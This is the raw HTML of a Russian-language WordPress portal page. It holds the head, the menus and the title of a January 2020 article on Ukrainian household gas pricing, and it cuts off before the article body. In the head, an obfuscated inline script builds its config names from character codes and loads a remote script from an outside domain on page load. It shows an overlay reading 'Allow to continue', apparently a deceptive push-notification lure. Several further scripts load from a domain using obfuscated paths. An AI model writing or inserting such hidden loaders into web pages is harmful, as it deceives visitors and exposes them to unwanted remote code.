<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://supersolnishco.net/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipadretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphoneretina.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-ipad.png" />
<link rel="apple-touch-icon-precomposed" href="https://supersolnishco.net/wp-content/uploads/2017/05/sun-smile-iphone.png" />

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            utm_source: 'kd',
            utm_campaign: 366444,
            utm_content: '',
            domain: window.location.host,
            delay: 5,
            nextTimeout: 3,
            ical: 0,
            shadow_title: 'Allow to continue',
            shadow_color: '#000000FF',
            shadow_arrow: 1,
            shadow_cross: 1,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://genocoz.com/66087.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>



<script src="https://jsc.mgid.com/site/544213.js" async></script>



<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156661073-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());


<script async src="https://cdn.boulder-collide.com/cge17l291/vil/mp03y08qh678qvu786pykyu.go"></script>

<script async src="https://cdn.boulder-collide.com/cf171l912/ivlp0my30qh8867uqv867/pyks4lcz.go"></script>

<script async src="https://cdn.boulder-collide.com/wan17l/219ilvmp03y0hq8687/uvq687kpy2ezl.go"></script>

<script async src="https://cdn.boulder-collide.com/chol17/219vilm0p0y3/q8h687uvq786/ykpbfrv3q.go"></script>

<script async src="https://cdn.boulder-collide.com/rqxl17192/livmp0/03yh8q768uqv/876/ykpne.go"></script>

<script async src="https://cdn.boulder-collide.com/cel71l129lvip0m3y0/8hq678/vqu876kyp3u0wbr.go"></script>

<style type="text/css" media="screen">

body{
	font-family: 'Vibur';
	font-size : 19px;
}

#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


.background-cover{
	background-color:090000000 !important;
	background-image : url('') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='',sizingMethod='scale')" !important;
}
	
body.single .post .entry a, body.page .post .entry a {
	color: #7AA21B;
	text-decoration: underline;
}
		
body.single .post .entry a:hover, body.page .post .entry a:hover {
	text-decoration: underline;
}
		
#theme-footer {
	background-color:#ffffff !important; 
				}


.grecaptcha-badge {visibility: hidden;}</style>

</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-67370 single-format-standard lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://supersolnishco.net/">
				<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-verx-menyu" class="menu"><li id="menu-item-26124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26124"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30824"><a href="https://supersolnishco.net/kontakty">Контакты</a></li>
<li id="menu-item-31771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31771"><a href="/feed">Подписаться на новости</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://supersolnishco.net/">
							<button class="search-button" type="submit" value="Поиск"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Поиск" value="Поиск" onfocus="if (this.value == 'Поиск') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Поиск';}"  />
						</form>
					</div><!-- .search-block /-->
	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:1px; margin-bottom:1px;">
			<h2>								<a title="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ" href="https://supersolnishco.net/">
					<img src="https://supersolnishco.net/wp-content/uploads/2015/09/logo-sun1.jpg" alt="SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ"  /><strong>SUN ☀️ ПРАЗДНИКИ 🌹 ОТКРЫТКИ SUN &#8212; Информационно-развлекательный портал &#8212; ПРАЗДНИКИ КАРТИНКИ ОТКРЫТКИ НОВОСТИ СОБЫТИЯ ПРОИСШЕСТВИЯ</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1521867565796562"
     crossorigin="anonymous"></script>
<!-- Шапка новый -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1521867565796562"
     data-ad-slot="8283836127"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<div data-gz-block="1ab393fd-6f42-481b-aa0b-c56dda266fb5"></div>
				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-menu" class="menu"><li id="menu-item-26211" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26211"><a href="https://supersolnishco.net/">На главную</a></li>
<li id="menu-item-30043" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-30043"><a href="https://supersolnishco.net/category/novosti-segodnya"><i class="fa fa-newspaper-o"></i>Новости</a></li>
<li id="menu-item-30851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30851"><a href="https://supersolnishco.net/category/novosti-segodnya/novosti-shou-biznesa"><i class="fa fa-music"></i>Шоу-бизнес</a></li>
<li id="menu-item-27791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27791"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/astrologiya-goroskop"><i class="fa fa-star"></i>Гороскопы</a></li>
<li id="menu-item-30797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30797"><a href="https://supersolnishco.net/category/gotovim-vkusno-kulinarnye-recepty"><i class="fa fa-spoon"></i>Кулинария</a></li>
<li id="menu-item-30754" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30754"><a href="https://supersolnishco.net/category/krasota-i-zdorove-tela"><i class="fa fa-female"></i>Красота</a></li>
<li id="menu-item-30799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30799"><a href="https://supersolnishco.net/category/zdorove-i-dolgoletie"><i class="fa fa-heartbeat"></i>Здоровье</a></li>
<li id="menu-item-30755" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30755"><a href="https://supersolnishco.net/category/psixologiya-2"><i class="fa fa-phone"></i>Психология</a></li>
<li id="menu-item-30756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30756"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya"><i class="fa fa-magic"></i>Эзотерика</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-31089" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31089"><a href="https://supersolnishco.net/category/texniki-ispolneniya-zhelanij-mechty-zhelaniya-celi">Техники исполнения желаний</a></li>
	<li id="menu-item-31112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31112"><a href="https://supersolnishco.net/category/dengi-bogatstvo-procvetanie-izobilie-2">Привлечение денег</a></li>
	<li id="menu-item-31082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31082"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/meditacii">Медитации</a></li>
	<li id="menu-item-31078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31078"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/affirmacii-pozitivnie-utverzhdeniya">Аффирмации</a></li>
	<li id="menu-item-31081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31081"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/mantry">Мантры</a></li>
	<li id="menu-item-31083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31083"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/molitvi">Молитвы</a></li>
	<li id="menu-item-31080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31080"><a href="https://supersolnishco.net/category/meditacii-mantry-mudry-vizualizacii-affirmacii-nastroi-ritualy-praktiki-uprazhneniya/zagovori">Заговоры</a></li>
	<li id="menu-item-31079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31079"><a href="https://supersolnishco.net/category/ezoterika-magiya-filosofiya-religiya/gadanie">Гадания</a></li>
</ul>
</li>
<li id="menu-item-30753" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30753"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami"><i class="fa fa-angellist"></i>Праздники 2020</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27213" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27213"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/den-rozhdeniya"><i class="fa fa-birthday-cake"></i>Поздравления с Днем рождения</a></li>
	<li id="menu-item-31581" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31581"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/dni-nedeli-pozdravleniya-po-dnyam-nedeli/pyatnica-pyatnica-13-e-pozdravleniya-po-dnyam-nedeli-pozdravleniya-s-pyatnicej-i-vyxodnymi-statusy-kartinki-otkrytki">Поздравления с пятницей, пятница 13</a></li>
	<li id="menu-item-50665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-50665"><a href="https://supersolnishco.net/category/pozdravleniya-s-prazdnikami/privetstviya-blagodarnosti-pozhelaniya-xoroshego-dnya-otlichnyx-vyxodnyx-spokojnoj-nochi-i-t-p">Приветствия, благодарности, пожелания хорошего дня, отличных выходных, спокойной ночи и т.п.</a></li>
</ul>
</li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		
		

		
		<article class="post-listing post-67370 post type-post status-publish format-standard has-post-thumbnail  category-novosti-segodnya tag-gaz tag-kommunalnoe-xozyajstvo tag-naftogaz-ukrainy tag-obshhestvo tag-ukraina tag-ekonomika" id="the-post">
			
			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Цена вверх: Кабмин изменил для населения Украины стоимость газа &#8212; цены &#171;голубого топлива&#187; с января будут рассчитываться по новой формуле</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://supersolnishco.net/author/supersolnishco" title="">supersolnishco </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>28.01.2020</span>	
	
<span class="post-views"><i class="fa fa-eye"></i>5,338 Просмотров</span> </p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_24 addtoany_list" data-a2a-url="https://supersolnishco.net/67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html" data-a2a-title="Цена вверх: Кабмин изменил для населения Украины стоимость газа — цены «голубого топлива» с января будут рассчитываться по новой формуле"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fsupersolnishco.net%2F67370-czena-vverh-kabmin-izmenil-dlya-naseleniya-ukrainy-stoimost-gaza-czeny-golubogo-topliva-s-yanvarya-budut-rasschityvatsya-po-novoj-formule.html&amp;linkname=%D0%A6%D0%B5%D0%BD%D0%B0%20%D0%B2%D0%B2%D0%B5%D1%80%D1%85%3A%20%D0%9A%D0%B0%D0%B1%D0%BC%D0%B8%D0%BD%20%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B8%D0%BB%20%D0%B4%D0%BB%D1%8F%20%D0%BD%D0%B0%D1%81%D0%B5%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%A3%D0%BA%D1%80%D0%B0%D0%B8%D0%BD%D1%8B%20%D1%81%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C%20%D0%B3%D0%B0%D0%B7%D0%B0%20%E2%80%94%20%D1%86%D0%B5%D0%BD%D1%8B%20%C2%AB%D0%B3%D0%BE%D0%BB%D1%83%D0%B1%D0%BE%D0%B3%D0%BE%20%D1%82%D0%BE%D0%BF%D0%BB%D0%B8%D0%B2%D0%B0%C2%BB%20%D1%81%20%D1%8F%D0%BD%D0%B2%D0%B0%D1%80%D1%8F%20%D0%B1%D1%83%D0%B4%D1%83%D1%82%20%D1%80%D0%B0%D1%81%D1%81%D1%87%D0%B8%D1%82%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F%20%D0%BF%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%BE%D0%B9%20%D1%84%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B5" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_mail_ru" 